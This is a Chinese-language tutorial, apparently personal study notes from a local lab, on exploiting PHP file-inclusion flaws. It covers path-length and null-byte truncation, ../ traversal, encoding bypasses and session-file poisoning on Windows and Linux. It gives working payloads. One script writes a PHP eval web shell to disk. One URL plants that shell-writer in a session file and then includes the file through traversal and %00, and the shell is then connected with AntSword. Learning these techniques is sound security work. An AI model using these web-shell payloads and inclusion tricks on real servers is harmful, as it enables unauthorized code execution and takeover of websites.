任意文件包含漏洞(2)

目录

- windows系统

- 1.路径长度绕过

- 简介

- ../绕过

- 2.5 ./

- %00截断

- 简介

- 使用条件

- 操作

- 4.session 文件

- 使用条件

- 操作

- 5.错误日志

- 编码绕过

- linux系统

- 路径长度绕过

- 错误日志

windows系统

1.路径长度绕过

wj.php

<?php$a=@$_GET['123'];include($a.'.html');?>

如果限制了文件类型,比如这里只能包含html后缀的文件,那么就可以使用此方法



简介

操作系统存在最大路径长度的限制。windows系统,文件名最长256个字符,可以输入超过最大路径长度的目录,这样系统就会将后面的路径丢弃,导致扩展名被中途截断

在文件后面加.

如:info.php...........................................................................................................................................................................................................................................................................................html

.超过256个就行,后面多出来的...........................................html不会被识别到

info.php

<?phpphpinfo();?>



2. …/绕过

有时候会限制文件包含的路径,比如当前路径./当前目录../上级目录/根目录

<?php$a=@$_GET['123'];include('./'.$a.'.php');?>

如果说路径长度绕过是为了干掉$a后面的'php',那么../就是为了干掉$a前面的'./'

2.5 ./

./ 之所以放在2.5的位置

是因为他放的位置不同,作用也不同

如 info.php./././././././……././././././html

则和1 . 的作用一样,绕过后缀

如果是./info.php

则后2../的作用一样,绕过路径(尽管./表示当前路径,默认就是表示包含当前路径的文件,所以加不加都无所谓)



3. %00截断

简介

%00被认为是结束符,后面的数据会被直接忽略,导致扩展名截断。

攻击者可以利用这个漏洞绕过扩展名过滤

和00截断有同样效果的还有:?、 #(#必须写成%23)

使用条件

(1) magic_quotes_gpc=off

(2) PHP<5.3.4

详见此文

https://blog.csdn.net/weixin_45663905/article/details/107559653

操作



scshell.php

<?php fputs(fopen('data.php','w'),'<?php eval($_POST[123])?>');?>



生成了data.php文件 接下来使用蚁剑连接,就不多说了

接下来使用蚁剑连接,就不多说了

4.session 文件

使用条件



session文件的内容可控的,而且session文件的保存目录已知,或者保存在默认目录,管理员没有改



可以通过phpinfo()来查找session的路径

操作

sess.php

<?phpsession_start();$ctfs=$_GET['se'];$_SESSION["username"]=$ctfs;?>



1.在url里面上输入想加入session的内容

http://127.0.0.1/cy/sess.php?se=<?php fputs(fopen('data2.php','w'),'<?php eval($_POST[123])?>');?>

使用F12,点存储,按cookie,看session

这里4d14ba13dfd1e23c0476a8a887ca5602就是此session的文件名

但是默认有个sess前缀,即应该为sess_4d14ba13dfd1e23c0476a8a887ca5602

查看该session文件



http://127.0.0.1/cy/wj.php?123=../../tmp/tmp/sess_4d14ba13dfd1e23c0476a8a887ca5602%00

发现没什么显示



此时上帝视角,进入tmp目录,发现了sess文件已经写进脚本

啥?你说为啥能访问www目录之外的tmp文件。

php是一门语言,它能访问的不仅仅只是web程序,利用文件里的函数,web程序之外的文件自然也能访问

而且在sess.php同目录下,已经生成了一个data2.php文件,

通过蚁剑连接data2.php文件

5.错误日志

见https://blog.csdn.net/weixin_45663905/article/details/108148898

编码绕过

这不算一种独立的绕过方式,



如果在使用上面的方法里,看到过滤了/ ,.,可以使用url编码绕过

/ %2f. %2e

但是在进行编码的时候,发现.编码后还是.,而%2e解码后却成了.,不知道是啥原因

嗯学完这个知识点就去看url编码

linux系统

路径长度绕过

linux系统,文件名最长4096个字符(浏览器最多只能输入300多个字符,所以需要抓包)

前面加././././…………xx.php

错误日志

ssh连接失败,会保存到日志

……

还没有评论,来说两句吧...